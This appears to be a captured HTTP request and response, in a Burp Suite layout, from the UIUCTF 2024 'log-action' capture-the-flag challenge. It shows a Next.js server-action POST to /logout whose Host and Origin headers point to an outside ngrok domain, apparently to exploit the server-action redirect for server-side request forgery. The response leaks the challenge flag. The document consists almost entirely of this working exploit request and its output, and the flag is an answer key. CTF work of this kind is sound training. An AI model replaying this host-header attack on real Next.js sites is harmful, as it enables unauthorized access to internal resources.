 Request
Pretty Raw Hex \n
1 POST /logout HTTP/1.1
2 Host: w0rth.ngrok.pro
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/x-component
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://log-action.challenge.uiuc.tf/logout
8 Next-Action: c3a144622dd5b5046f1ccb6007fea3f3710057de
9 Next-Router-State-Tree:
%5B%22%22%2C%7B%22children%22%3A%5B%22logout%22%2C%7B%22children%22%3A%5B%22__PAG
E__%22%2C%7B%7D%5D%7D%5D%7D%2Cnull%2Cnull%2Ctrue%5D
10 Content-Type: multipart/form-data;
boundary=---------------------------298760443379534022514076​39589
11 Content-Length: 333
12 Origin: https://w0rth.ngrok.pro
13 DNT: 1
14 Connection: close
15 Cookie: authjs.csrf-token=
4022ec9d11fc255f945b46d1fd293dacbf5374a9acc39d7e6765e1b05932385d%7Ce71857a28c7605
909cc2039263c78fc970386dac1fe867786c1287f4055a6c6b; authjs.callback-url=
http%3A%2F%2Flog-action.challenge.uiuc.tf%2Flogout
16
17 -----------------------------29876044337953402251407639589
18 Content-Disposition: form-data; name="
1_$ACTION_ID_c3a144622dd5b5046f1ccb6007fea3f3710057de"
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 303 See Other
2 Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Next-Url,
Accept-Encoding
3 Cache-Control: s-maxage=1, stale-while-revalidate
4 Set-Cookie: authjs.callback-url=http%3A%2F%2Fw0rth.ngrok.pro; Path=/;
SameSite=lax
5 x-action-revalidated: [[],0,1]
6 x-action-redirect: /login
7 accept-ranges: bytes
8 content-type: text/plain
9 date: Sat, 29 Jun 2024 10:53:36 GMT
10 etag: "667f90f3-3c"
11 last-modified: Sat, 29 Jun 2024 04:43:31 GMT
12 server: nginx/1.27.0
13 x-nextjs-cache: HIT
14 X-Powered-By: Next.js
15 Connection: close
16 Content-Length: 60
17
18 uiuctf{close_enough_nextjs_server_actions_welcome_back_php}
19